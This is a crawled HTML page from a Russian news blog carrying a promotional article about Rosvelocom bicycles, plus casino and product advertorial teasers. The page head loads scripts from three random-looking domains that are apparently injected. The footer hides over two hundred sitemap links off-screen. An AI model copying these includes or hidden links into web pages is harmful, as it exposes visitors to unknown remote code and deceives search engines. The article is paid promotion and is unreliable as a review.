

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rudasov.ru/news-824795-idealnye-velosipedy-ot-rosvelocom-vybor-dlya-nastoyaschih-lyubitelej.html
body_size: 10423
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Идеальные велосипеды от Rosvelocom: выбор для настоящих любителей</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Велосипед – это не просто средство передвижения, это стиль жизни, способ обрести гармонию с природой и избавиться от стресса. Если вы ищете идеальный велосипед, который будет отвечать всем вашим требованиям и поможет насладиться ездой, то ROSVELOCOM...">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//rudasov.ru/favicon.ico" type="image/x-icon">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/145% Arial;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block;}
a:hover {text-decoration:none;}
h1 {font:190% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.zr1, #idar1 h1 {color:#fff;}
.zr2, a, #idar4 li, #idar4 li a {color:rgb(91, 131, 166);}
.zr3 {color:rgba(91, 131, 166, 0.75);}
.zr4, aside section:first-child a {color:rgb(12, 12, 12);}
.zr5, #idar4 ul:nth-child(2) li, #idar4 ul:nth-child(2) li a, #idar11 span {color:rgb(217, 180, 72);;}
.zr6, .car11 a, .car4 p em, #idar2 p em {color:rgb(145, 196, 217);}
.zr7, #idar5 h1 {text-shadow:1px 1px 2px rgb(255, 255, 255);} 
.zr8, #idar5 h1 {color:rgb(249, 249, 249);}
.bgcar1, aside {background-color:#fff;}
.bgcar2 {background-color:rgb(91, 131, 166);}
.bgcar3, #idar4 {background-color:rgba(248, 248, 255);}
.bgcar4, input[type="submit"] {background-color:rgb(217, 180, 72);;}
.car1 {width:100%; margin:0 auto;}
.car2 {display:block; clear:both;}
.car3 {display:block; clear:both; height:2rem;}
#idar2, #idar3, #idar4 {clear:both; margin-bottom:2rem;}
#idar2 p img {display:block; clear:both; width:100%; margin-bottom:1.5rem; transition:all 0.4s linear 0s;}
#idar2 p img:hover, #idar2 p img:focus {transform:scale(1.1);}
.car4, #idar2 {vertical-align:top; column-count:4; column-gap:1rem;}
.car4 p, #idar2 p {display:inline-block; overflow:hidden; page-break-inside:avoid; margin-bottom:1rem; padding:1rem; border:1px solid rgb(221,221,221); box-shadow:rgba(0, 0, 0, 0.15) 0px 3px 10px 0;}
.car4 p em, #idar2 p em {display:block; clear:both; margin-bottom:1rem; font-size:85%;}
.car4 p a, #idar2 p a {display:block; clear:both; margin-bottom:1rem; font-size:110%;}
#idar1 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb002.jpg") no-repeat 50% 0; background-size:cover;}
#idar1 h1 {text-shadow:1px 1px 2px black;} 
#idar1 form {width:50%; max-width:1140px; margin:1.5rem 0; display:inline-block; clear:both;}
#idar1 input[type="text"] {width:82%; height:4rem; text-indent:1rem; border-radius:2rem 0 0 2rem; border:6px solid rgb(221, 221, 221); border-right:0; vertical-align:middle; clear:none;}
#idar1 input[type="submit"] {width:18%; text-align:center; height:4rem; border-radius:0 2rem 2rem 0; border:6px solid rgb(221, 221, 221); border-left:0; vertical-align:middle; clear:none;}
#idar4 {text-align:center; padding:1.5rem 0 .5rem 0;}
#idar4 li {display:inline-block; clear:none; margin:0 1rem 1rem 0; padding:.6rem 1.5rem; border-radius:1.5rem; border:2px solid rgb(91, 131, 166);}
#idar4 li a {text-decoration:none;}
#idar4 li a:hover, #idar4 li a:focus {text-decoration:underline;}
#idar4 ul:nth-child(2) li {border:2px solid rgb(217, 180, 72);;}
#idar5 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb003.jpg") no-repeat 50% 0; background-size:cover;}
#idar5 h1 {text-shadow:1px 1px 2px white;} 
#idar6, #idar7, #idar8, #idar9, #idar10 {cursor:pointer;}
#idar11 {display:none;}
#idar11 span {display:inline-block; clear:none; margin-left:1.5rem; font-size:140%; font-weight:bold; cursor:pointer;}
#idar11 ul {display:none; position:fixed; left:0; top:3.5rem; width:100%; height:0; overflow:auto; background-color:#333; transition:height .4s ease 0s;}
#idar11 li {margin:.5rem 0 .5rem 2rem; color:#fff;}
#idar11 li a {color:#fff;}
aside {position:fixed; top:0; left:0; width:100%; line-height:5rem; height:5rem; vertical-align:middle; z-index:1000; box-shadow:rgba(0, 0, 0, 0.15) 0px 5px 10px -5px; font-size:90%;}
aside nav {text-align:center;}
aside section:first-child {max-width:1600px; margin:0 auto;}
aside section:first-child header {font-weight:bold; font-size:110%; text-shadow:1px 1px 2px black; float:left; clear:none; margin:1.7rem 0 0 1rem; cursor:pointer !important;}
aside section:first-child a {margin-left:.5rem; font-weight:bold; text-decoration:none; padding-bottom:.1rem; border-bottom:2px solid rgb(12, 12, 12);}
aside section:first-child a:hover, aside section:first-child a:focus {border-bottom:0;}
aside section:first-child img.car5 {float:left; clear:none; vertical-align:middle; margin:1rem 0 0 1rem; cursor:pointer !important; max-height:60px;}
aside section:first-child div.car6 {float:right; clear:none; vertical-align:middle; padding-right:1rem;}
aside section:first-child div.car6 a {text-decoration:none; border-bottom:0;}
aside section:first-child div.car6 img {display:inline-block; clear:none; vertical-align:middle; margin:0 .1rem 0 1rem; height:1.1rem; width:1.1rem; cursor:pointer;}
footer {min-height:40rem; text-align:center; padding:28rem 0 1.5rem 0; margin-top:2rem; font-size:85%; background:rgb(245, 248, 255) url("//rudasov.ru/images/fbg.jpg") no-repeat 50% 0; background-size:cover;}
footer h6 {margin-bottom:1rem;}
#ruds_5 {visibility:hidden;}
.car7 {max-width:1600px; margin:0 auto; padding:0 1rem;}
.car8 {float:left; clear:none; width:70%; padding:2rem 0;}
.car9 {float:left; clear:none; width:27%; margin-left:3%; padding:2rem 0;}
.car9 h3, .car9 h4, .car9 h5 {margin-bottom:1rem;}
.car8 figure {width:100%; text-align:center; padding:2rem 0;}
.car8 figure img {min-height:15rem; border:1rem solid rgb(241, 245, 254); border-radius:5px;}
.car8 h2 {font-size:130%;}
.car10 ul, .car10 ol {list-style-position:inside;}
.car10 li {margin-bottom:.8rem; padding-bottom:.8rem; border-bottom:1px solid #ccc;}
form {width:100%;}
input[type="text"], input[type="password"] {width:70%; height:2.5rem; padding:.2rem .6rem; margin:.5rem 0; font-size:1.25rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
textarea {width:70%; height:8em; padding:.2rem .6rem; margin:.5rem 0; font-size:1.3rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
input[type="submit"] {display:inline-block; clear:none; padding:.5rem 1.2rem; margin:.5rem 0; font-size:1rem; font-weight:300; border-radius:5px; border:2px solid rgba(91, 131, 166, 0.75); color:#fff; cursor:pointer;}
@media screen and (min-width:1921px) {
html, body {font:110%/155% Arial;}
}
@media screen and (max-width:1024px) {
.car4, #idar2 {column-count:3;}
#idar1 form {width:70%;}
#idar1 input[type="text"] {width:80%;}
#idar1 input[type="submit"] {width:20%;}
}
@media screen and (max-width:800px) {
aside {line-height:3.5rem; height:3.5rem;}
aside section:first-child img.car5 {max-height:42px;}
#idar1, #idar5 {margin-top:3.5rem;}
aside section:first-child img.car5 {margin:.5rem 0 0 1rem;}
aside section:first-child header {margin:1.1rem 0 0 1rem;}
aside nav {display:none;}
#idar11, #idar11 ul {display:inline-block;}
.car8 {float:none; clear:both; width:100%; padding:2rem 1rem;}
.car9 {float:none; clear:both; width:100%; margin-left:0; padding:2rem 1rem;}
.car4, #idar2  {column-count:2;}
#idar1 form {width:90%;}
#idar1 input[type="text"] {width:75%;}
#idar1 input[type="submit"] {width:25%;}
}
@media screen and (max-width:600px) {
.car4, #idar2  {column-count:1;}
li {margin-bottom:2rem;}
}</style>
<script src="https://opuxppwnnf.com/script.js"></script>
<script src="https://nupdhyzetb.com/script.js"></script>

<script src="https://bp5hq5jivj.ru/script.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NXZDTF4MDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NXZDTF4MDK');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61191181, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61191181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>



<meta name="google-site-verification" content="J0jjEHVBBj1RUNIDNhhrki0PApXP8hWBmveZrd-xXhA" />
<meta name="yandex-verification" content="ae8a11b602202923" />





</head>
<body>
<header id="idar5">
<h1>Идеальные велосипеды от Rosvelocom: выбор для настоящих любителей</h1>
</header>
<main>
<div class="car7">
	<div class="car8">
		<p>Велосипед – это не просто средство передвижения, это стиль жизни, способ обрести гармонию с природой и избавиться от стресса. Если вы ищете идеальный велосипед, который будет отвечать всем вашим требованиям и поможет насладиться ездой, то ROSVELOCOM (ООО Дом Торг) является отличным выбором. Подробности и ассортимент можно найти на сайте <a href="https://rosvelocom.ru/">https://rosvelocom.ru/</a>.</p>
<br><h2>Разнообразие моделей</h2>
<br><p>ROSVELOCOM предлагает широкий выбор велосипедов, отвечающих разным потребностям и стилизованных под разные условия езды. Вы можете найти здесь горные велосипеды для активного отдыха, шоссейные велосипеды для быстрой езды по асфальтированным дорогам, городские и гибридные велосипеды для комфортной езды в городе или за его пределами. Каждая модель отличается уникальным дизайном и высоким качеством изготовления.</p>
<br><h2>Современные технологии</h2>
<br><p>ROSVELOCOM использует современные технологии и материалы для изготовления велосипедов. Это позволяет создавать надежные и функциональные модели, отвечающие требованиям даже самых требовательных велосипедистов. Вы можете быть уверены, что велосипед от Rosvelocom будет служить вам долгие годы, обеспечивая приятные моменты во время езды.</p>
<br><h2>Удобство и комфорт</h2>
<br><p>Велосипеды от Rosvelocom разработаны с учетом удобства и комфорта велосипедиста. Удобное седло, эргономичный руль, оптимизированная геометрия рамы – все это помогает сделать езду приятной и легкой. Независимо от вашего уровня подготовки, вы найдете велосипед, который поможет вам насладиться каждым мгновением на дороге.</p>
<br><h2>Завершенность дизайна</h2>
<br><p>Велосипеды Rosvelocom не только функциональны, но и стильны. Внимательный подход к деталям и оригинальный дизайн делают велосипеды настоящими шедеврами. Вы будете выглядеть стильно и современно на любой модели от ROSVELOCOM.</p>
<br><p>Выбор идеального велосипеда – это важное решение, которое повлияет на ваш способ отдыха и активности. Посетите сайт ROSVELOCOM и выберите велосипед, который удовлетворяет ваши потребности и предпочтения. Отправьтесь в дорогу с комфортом и стилем вместе с ROSVELOCOM!</p>		<figure><img src="//rudasov.ru/imgnews/aHR0cHM6Ly90aHVtYi50aWxkYWNkbi5jb20vdGlsZDM0NjEtMzMzOS00NjM5LWI4MzMtNjU2MjM3MzEzNTYzLy0vcmVzaXplLzQ0MngvLS9mb3JtYXQvd2VicC9fXzEucG5n" alt="Идеальные велосипеды от Rosvelocom: выбор для настоящих любителей"></figure>
		<p class="car11">Сообщает <a href="https://rudasov.ru" rel="noopener" target="_blank">rudasov.ru</a></p>
		<span class="car3">&nbsp;</span>
		<p>Опубликовано: 17:14, 10.08.2023</p>
		<span class="car3">&nbsp;</span>
		 <p>Новость из рубрики: <a href="//rudasov.ru/kategory-44.html"><strong>Разное</strong></a></p>
		<span class="car3">&nbsp;</span>
		<p>Поделиться новостью:
<img id="idar6" src="//rudasov.ru/images/ico_fb.png" alt="Поделиться новостью в Facebook">
<img id="idar7" src="//rudasov.ru/images/ico_tw.png" alt="Поделиться новостью в Twittere">
<img id="idar8" src="//rudasov.ru/images/ico_vk.png" alt="Поделиться новостью в VK">
<img id="idar9" src="//rudasov.ru/images/ico_pin.png" alt="Поделиться новостью в Pinterest">
<img id="idar10" src="//rudasov.ru/images/ico_reddit.png" alt="Поделиться новостью в Reddit">
</p>
<span class="car3">&nbsp;</span>
	</div>
	<div class="car9">
		<h4><img src="//rudasov.ru/images/ico_hot.png" alt="Топ новости часа"> Топ новости часа</h4>
		<ul class="car10">
		<li><a href="//rudasov.ru/news-826275-molodegnyj-obrazovatelnyj-forum-pfo-ivolga-zavershilsya-v-samarskoj-oblasti.html">Молодёжный образовательный форум ПФО «iВолга» завершился в Самарской области...</a></li>
<li><a href="//rudasov.ru/news-828759-agent-tkacheva-poshutil-o-5letnem-kontrakte-s-avangardom-nas-obmanuli-vzyali-i-podsunuli-oni-znali-c.html">Агент Ткачева пошутил о 5-летнем контракте с «Авангардом»: «Нас обманули, взяли и подсунули. Они знали, что Володя смотрит варианты в НХЛ, вопрос денег не стоял»...</a></li>
<li><a href="//rudasov.ru/news-826966-kurskie-onkologi-prokonsultirovali-73-cheloveka-na-vystavkeforume-rossiya.html">Курские онкологи проконсультировали 73 человека на выставке-форуме «Россия»...</a></li>
<li><a href="//rudasov.ru/news-829587-dgenas-budet-ekspertom-na-talksport-chast-sotrudnikov-kanala-otkazalas-rabotat-s-dgermejnom-izza-ego.html">Дженас будет экспертом на Talksport. Часть сотрудников канала отказалась работать с Джермейном из-за его увольнения с BBC, он присылал женщине фото члена и просил отправить ему снимки в бикини на ЧМ-2022...</a></li>
<li><a href="//rudasov.ru/news-827032-shkolniki-i-studenty-kolledgej-bryanskoj-oblasti-mogut-proverit-svoi-znaniya-v-otborochnyh-igrah-vse.html">Школьники и студенты колледжей Брянской области могут проверить свои знания в отборочных играх всероссийского чемпионата по игре «Что? Где? Когда?»...</a></li>
<li><a href="//rudasov.ru/news-827219-kurskie-spetsialisty-sotsobslugivaniya-provodyat-masterklassy-na-megdunarodnoj-vystavkeforume-rossiy.html">Курские специалисты соцобслуживания проводят мастер-классы на Международной выставке-форуме «Россия»...</a></li>
		</ul>
	</div>
	<span class="car3">&nbsp;</span>
</div>
<div id="qk74tbdmfy"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'qk74tbdmfy',block:'137540',site_id:'15937'});})(window, 'mtzBlocks');</script></div>

<!-- Composite Start -->
<div id="M753141ScriptRootC1209141">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1209141.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221181">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221181.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221182">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221182.js" async>
</script>
<!-- Composite End -->
<div class="car7" id="idar2"><p><img src="//rudasov.ru/iimg/0/244/komfortnyj-igrovoj-azartnyj-klub-dlya-lyubitelej-poigrat-osobennosti.jpg" alt="Комфортный игровой азартный клуб для любителей поиграть - особенности"> <em>13:10, 12 Ноя</em> <a href="//rudasov.ru/news-803527-komfortnyj-igrovoj-azartnyj-klub-dlya-lyubitelej-poigrat-osobennosti.html">Комфортный игровой азартный клуб для любителей поиграть - особенности</a> Поиграть и забыть о тягостях взрослой жизни – это то, что хочет получить любой геймер во всемирной паутине. Только вот нужно будет детально подойти к выбору азартной платформы, которая позволит без какого-либо труда получить легкую возможность выигр...</p><p><img src="//rudasov.ru/iimg/0/2/zapchasti-dlya-inomarok-shirokij-vybor-na-sajte-texkom.jpg" alt="Запчасти для иномарок: Широкий выбор на сайте Texkom"> <em>17:01, 19 Июл</em> <a href="//rudasov.ru/news-824399-zapchasti-dlya-inomarok-shirokij-vybor-na-sajte-texkom.html">Запчасти для иномарок: Широкий выбор на сайте Texkom</a> Поддержание автомобиля в отличной рабочей форме является неотъемлемой частью его долговечности и безопасности на дороге. Владельцы иномарок прекрасно знают, что важно использовать только качественные запчасти при ремонте и обслуживании своих автомоб...</p><p><img src="//rudasov.ru/iimg/0/69/rulonnye-shtory-zebra-stilnyj-vybor-dlya-vashego-doma.jpg" alt="Рулонные шторы Зебра: стильный выбор для вашего дома"> <em>12:14, 29 Ноя</em> <a href="//rudasov.ru/news-829420-rulonnye-shtory-zebra-stilnyj-vybor-dlya-vashego-doma.html">Рулонные шторы Зебра: стильный выбор для вашего дома</a> Современные технологии в интерьере открывают перед нами массу возможностей для оформления жилого и офисного пространства. Одним из самых популярных решений в области оконного декора стали рулонные шторы Зебра. Они сочетают в себе стильный дизайн, фу...</p><p><img src="//rudasov.ru/iimg/0/143/internetkazino-bolshoj-vybor-igr-sposoby-vyvoda-i-vvoda-sredstv.jpg" alt="Интернет-казино  большой выбор игр, способы вывода и ввода средств"> <em>02:48, 14 Сен</em> <a href="//rudasov.ru/news-798915-internetkazino-bolshoj-vybor-igr-sposoby-vyvoda-i-vvoda-sredstv.html">Интернет-казино – большой выбор игр, способы вывода и ввода средств</a> Игра в казино доступна в разных режимах. Нужно только выбрать лучший игровой сайт https://pokerok.win/verifikacziya/. 

Выбор софта для гемблеров – правила и особенности

Каждый игрок, который посещает интернет-казино, задается вопросом касатель...</p><p><img src="//rudasov.ru/iimg/0/117/kejteringovaya-kompaniya-tovarisch-polkovnik-idealnyj-vybor-dlya-vashego-meropriyatiya.jpg" alt="Кейтеринговая компания Товарищ Полковник - идеальный выбор для вашего мероприятия"> <em>18:19, 13 Май</em> <a href="//rudasov.ru/news-823064-kejteringovaya-kompaniya-tovarisch-polkovnik-idealnyj-vybor-dlya-vashego-meropriyatiya.html">Кейтеринговая компания «Товарищ Полковник» - идеальный выбор для вашего мероприятия</a> Организация мероприятий - это ответственное и трудоемкое дело, требующее множества усилий и времени. Важную роль в успехе любого события играет качество и разнообразие предлагаемых блюд. Именно поэтому так важно правильно выбрать кейтеринговую компа...</p><p><img src="//rudasov.ru/iimg/0/165/vybor-letnej-rabochej-odegdy-eto-vagnyj-shag-v-organizatsii-bezopasnogo-i-komfortnogo-truda.jpg" alt="Выбор летней рабочей одежды  это важный шаг в организации безопасного и комфортного труда"> <em>11:52, 12 Ноя</em> <a href="//rudasov.ru/news-829688-vybor-letnej-rabochej-odegdy-eto-vagnyj-shag-v-organizatsii-bezopasnogo-i-komfortnogo-truda.html">Выбор летней рабочей одежды — это важный шаг в организации безопасного и комфортного труда</a> Летняя спецодежда играет важную роль в обеспечении безопасности, комфорта и эффективности труда. Особенно это актуально для работников, которые проводят большую часть времени на открытом воздухе или в помещениях с высокой температурой. От правильно ...</p><p><img src="//rudasov.ru/iimg/0/296/igrovye-kluby-kazino-sposoby-organizatsii-igrovogo-protsessa-i-vybor-nadegnogo-resheniya.jpg" alt="Игровые клубы казино  способы организации игрового процесса и выбор надежного решения"> <em>13:06, 27 Апр</em> <a href="//rudasov.ru/news-815867-igrovye-kluby-kazino-sposoby-organizatsii-igrovogo-protsessa-i-vybor-nadegnogo-resheniya.html">Игровые клубы казино – способы организации игрового процесса и выбор надежного решения</a> Не у всех геймеров имеется в свободном распоряжении определенная сумма денежных средств. Как быть тем, у кого нет возможности для того, чтобы можно было сыграть на денежной основе? Лучше всего найти в таком случае мультиплатформенную игровую азартну...</p><p><img src="//rudasov.ru/iimg/0/306/igrovoj-klub-kazino-ggpokerok-vybor-softa-sposoby-igry-i-obzor-uslovij.jpg" alt="Игровой клуб казино GGPokerok  выбор софта, способы игры и обзор условий"> <em>12:34, 12 Ноя</em> <a href="//rudasov.ru/news-803523-igrovoj-klub-kazino-ggpokerok-vybor-softa-sposoby-igry-i-obzor-uslovij.html">Игровой клуб казино GGPokerok – выбор софта, способы игры и обзор условий</a> Игроки, предпочитающие играть с мобильного телефона, чаще всего выбирают приложение. Его нужно скачать для того, чтобы попытать удачу и сыграть в разные виртуальные игры. Какой контент в интернет-казино считается одним из наиболее популярных и позво...</p></div><div class="car7 car4" id="idar3"><p><em>17:50, 03 Авг</em> <a href="//rudasov.ru/news-829683-vybor-avtoshkoly-eto-ne-prosto-shag-k-polucheniyu-prav-a-investitsiya-v-svoyu-bezopasnost-i-uverenno.html">Выбор автошколы — это не просто шаг к получению прав, а инвестиция в свою безопасность и уверенность на дороге</a> Обучение вождению — это не просто формальность, а ответственное и значимое событие в жизни каждого будущего водителя. Автошкола играет ключевую роль в формировании навыков, понимании правил дорожного движения и развитии уверенности за рулем. Поэтому...</p></div></main>
<aside>
	<section>
	<div class="car6"><a href="//rudasov.ru/search.html"><img src="//rudasov.ru/images/ico_search.png" alt="Поиск новостей..."> Поиск</a> <a href="//rudasov.ru/user.html"><img src="//rudasov.ru/images/ico_user.png" alt="Для пользователй..."> Пользователям</a></div> <img class="car5" src="//rudasov.ru/images/logo.png" alt="Новостной блог Александра Рудасова" onclick="location.href='/';"> <header onclick="location.href='/';"><h5>RUDASOV.RU</h5></header><div id="idar11"><span id="idar13" title="Показать / скрыть меню">&#9776;</span><ul id="idar12"><li><a href="//rudasov.ru/">Новости</a> »</li><li><a href="//rudasov.ru/trands.html">Тренды новостей</a> »</li><li><a href="//rudasov.ru/rbrinfo.html">Рубрики</a> »</li><li><a href="//rudasov.ru/rules.html">Правила</a> »</li><li><a href="//rudasov.ru/contact.html">Контакт</a> »</li></ul></div><nav><a href="//rudasov.ru/">Новости</a> » <a href="//rudasov.ru/trands.html">Тренды</a> » <a href="//rudasov.ru/rbrinfo.html">Рубрики</a> » <a href="//rudasov.ru/contact.html">Контакт</a> »</nav>
	</section>
</aside><footer>
<h6><img src="//rudasov.ru/images/logo.png" alt="RUDASOV.RU: Новостной блог Александра Рудасова"> RUDASOV.RU: Новостной блог Александра Рудасова</h6> &nbsp;&nbsp; <a href="//rudasov.ru/rules.html">Правила</a> &nbsp;|&nbsp; <a href="//rudasov.ru/contact.html">Контакт</a> &nbsp;|&nbsp; <a href="//rudasov.ru/user.html">Кабинет</a> &nbsp;|&nbsp; <a href="//rudasov.ru/rkl.html">Рекламодателям</a> <div id="ruds_5"></div>
</footer><script src="//rudasov.ru/js/main1.js" async></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1THGE8LJVF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1THGE8LJVF');
</script>


<p>
<div style="position: absolute; top: -999px;left: -999px;">
<a href="/sitemap_1"></a>
<a href="/sitemap_2"></a>
<a href="/sitemap_3"></a>
<a href="/sitemap_4"></a>
<a href="/sitemap_5"></a>
<a href="/sitemap_6"></a>
<a href="/sitemap_7"></a>
<a href="/sitemap_8"></a>
<a href="/sitemap_9"></a>
<a href="/sitemap_10"></a>
<a href="/sitemap_11"></a>
<a href="/sitemap_12"></a>
<a href="/sitemap_13"></a>
<a href="/sitemap_14"></a>
<a href="/sitemap_15"></a>
<a href="/sitemap_16"></a>
<a href="/sitemap_17"></a>
<a href="/sitemap_18"></a>
<a href="/sitemap_19"></a>
<a href="/sitemap_20"></a>
<a href="/sitemap_21"></a>
<a href="/sitemap_22"></a>
<a href="/sitemap_23"></a>
<a href="/sitemap_24"></a>
<a href="/sitemap_25"></a>
<a href="/sitemap_26"></a>
<a href="/sitemap_27"></a>
<a href="/sitemap_28"></a>
<a href="/sitemap_29"></a>
<a href="/sitemap_30"></a>
<a href="/sitemap_31"></a>
<a href="/sitemap_32"></a>
<a href="/sitemap_33"></a>
<a href="/sitemap_34"></a>
<a href="/sitemap_35"></a>
<a href="/sitemap_36"></a>
<a href="/sitemap_37"></a>
<a href="/sitemap_38"></a>
<a href="/sitemap_39"></a>
<a href="/sitemap_40"></a>
<a href="/sitemap_41"></a>
<a href="/sitemap_42"></a>
<a href="/sitemap_43"></a>
<a href="/sitemap_44"></a>
<a href="/sitemap_45"></a>
<a href="/sitemap_46"></a>
<a href="/sitemap_47"></a>
<a href="/sitemap_48"></a>
<a href="/sitemap_49"></a>
<a href="/sitemap_50"></a>
<a href="/sitemap_51"></a>
<a href="/sitemap_52"></a>
<a href="/sitemap_53"></a>
<a href="/sitemap_54"></a>
<a href="/sitemap_55"></a>
<a href="/sitemap_56"></a>
<a href="/sitemap_57"></a>
<a href="/sitemap_58"></a>
<a href="/sitemap_59"></a>
<a href="/sitemap_60"></a>
<a href="/sitemap_61"></a>
<a href="/sitemap_62"></a>
<a href="/sitemap_63"></a>
<a href="/sitemap_64"></a>
<a href="/sitemap_65"></a>
<a href="/sitemap_66"></a>
<a href="/sitemap_67"></a>
<a href="/sitemap_68"></a>
<a href="/sitemap_69"></a>
<a href="/sitemap_70"></a>
<a href="/sitemap_71"></a>
<a href="/sitemap_72"></a>
<a href="/sitemap_73"></a>
<a href="/sitemap_74"></a>
<a href="/sitemap_75"></a>
<a href="/sitemap_76"></a>
<a href="/sitemap_77"></a>
<a href="/sitemap_78"></a>
<a href="/sitemap_79"></a>
<a href="/sitemap_80"></a>
<a href="/sitemap_81"></a>
<a href="/sitemap_82"></a>
<a href="/sitemap_83"></a>
<a href="/sitemap_84"></a>
<a href="/sitemap_85"></a>
<a href="/sitemap_86"></a>
<a href="/sitemap_87"></a>
<a href="/sitemap_88"></a>
<a href="/sitemap_89"></a>
<a href="/sitemap_90"></a>
<a href="/sitemap_91"></a>
<a href="/sitemap_92"></a>
<a href="/sitemap_93"></a>
<a href="/sitemap_94"></a>
<a href="/sitemap_95"></a>
<a href="/sitemap_96"></a>
<a href="/sitemap_97"></a>
<a href="/sitemap_98"></a>
<a href="/sitemap_99"></a>
<a href="/sitemap_100"></a>
<a href="/sitemap_101"></a>
<a href="/sitemap_102"></a>
<a href="/sitemap_103"></a>
<a href="/sitemap_104"></a>
<a href="/sitemap_105"></a>
<a href="/sitemap_106"></a>
<a href="/sitemap_107"></a>
<a href="/sitemap_108"></a>
<a href="/sitemap_109"></a>
<a href="/sitemap_110"></a>
<a href="/sitemap_111"></a>
<a href="/sitemap_112"></a>
<a href="/sitemap_113"></a>
<a href="/sitemap_114"></a>
<a href="/sitemap_115"></a>
<a href="/sitemap_116"></a>
<a href="/sitemap_117"></a>
<a href="/sitemap_118"></a>
<a href="/sitemap_119"></a>
<a href="/sitemap_120"></a>
<a href="/sitemap_121"></a>
<a href="/sitemap_122"></a>
<a href="/sitemap_123"></a>
<a href="/sitemap_124"></a>
<a href="/sitemap_125"></a>
<a href="/sitemap_126"></a>
<a href="/sitemap_127"></a>
<a href="/sitemap_128"></a>
<a href="/sitemap_129"></a>
<a href="/sitemap_130"></a>
<a href="/sitemap_131"></a>
<a href="/sitemap_132"></a>
<a href="/sitemap_133"></a>
<a href="/sitemap_134"></a>
<a href="/sitemap_135"></a>
<a href="/sitemap_136"></a>
<a href="/sitemap_137"></a>
<a href="/sitemap_138"></a>
<a href="/sitemap_139"></a>
<a href="/sitemap_140"></a>
<a href="/sitemap_141"></a>
<a href="/sitemap_142"></a>
<a href="/sitemap_143"></a>
<a href="/sitemap_144"></a>
<a href="/sitemap_145"></a>
<a href="/sitemap_146"></a>
<a href="/sitemap_147"></a>
<a href="/sitemap_148"></a>
<a href="/sitemap_149"></a>
<a href="/sitemap_150"></a>
<a href="/sitemap_151"></a>
<a href="/sitemap_152"></a>
<a href="/sitemap_153"></a>
<a href="/sitemap_154"></a>
<a href="/sitemap_155"></a>
<a href="/sitemap_156"></a>
<a href="/sitemap_157"></a>
<a href="/sitemap_158"></a>
<a href="/sitemap_159"></a>
<a href="/sitemap_160"></a>
<a href="/sitemap_161"></a>
<a href="/sitemap_162"></a>
<a href="/sitemap_163"></a>
<a href="/sitemap_164"></a>
<a href="/sitemap_165"></a>
<a href="/sitemap_166"></a>
<a href="/sitemap_167"></a>
<a href="/sitemap_168"></a>
<a href="/sitemap_169"></a>
<a href="/sitemap_170"></a>
<a href="/sitemap_171"></a>
<a href="/sitemap_172"></a>
<a href="/sitemap_173"></a>
<a href="/sitemap_174"></a>
<a href="/sitemap_175"></a>
<a href="/sitemap_176"></a>
<a href="/sitemap_177"></a>
<a href="/sitemap_178"></a>
<a href="/sitemap_179"></a>
<a href="/sitemap_180"></a>
<a href="/sitemap_181"></a>
<a href="/sitemap_182"></a>
<a href="/sitemap_183"></a>
<a href="/sitemap_184"></a>
<a href="/sitemap_185"></a>
<a href="/sitemap_186"></a>
<a href="/sitemap_187"></a>
<a href="/sitemap_188"></a>
<a href="/sitemap_189"></a>
<a href="/sitemap_190"></a>
<a href="/sitemap_191"></a>
<a href="/sitemap_192"></a>
<a href="/sitemap_193"></a>
<a href="/sitemap_194"></a>
<a href="/sitemap_195"></a>
<a href="/sitemap_196"></a>
<a href="/sitemap_197"></a>
<a href="/sitemap_198"></a>
<a href="/sitemap_199"></a>
<a href="/sitemap_200"></a>
<a href="/sitemap_201"></a>
<a href="/sitemap_202"></a>
<a href="/sitemap_203"></a>
<a href="/sitemap_204"></a>
<a href="/sitemap_205"></a>
<a href="/sitemap_206"></a>
